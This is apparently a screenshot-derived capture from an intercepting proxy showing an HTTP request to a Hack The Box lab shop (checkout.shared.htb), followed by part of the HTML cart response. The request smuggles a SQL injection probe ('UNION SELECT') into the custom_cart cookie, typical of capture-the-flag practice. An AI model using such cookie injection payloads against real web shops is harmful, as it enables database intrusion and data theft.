 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=1 UNION SELECT 1,2-- -":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Pretty Raw Hex Render \n
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
Not Found
</td>
43 <td>
0
</td>
44 <td>
$0,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
Search...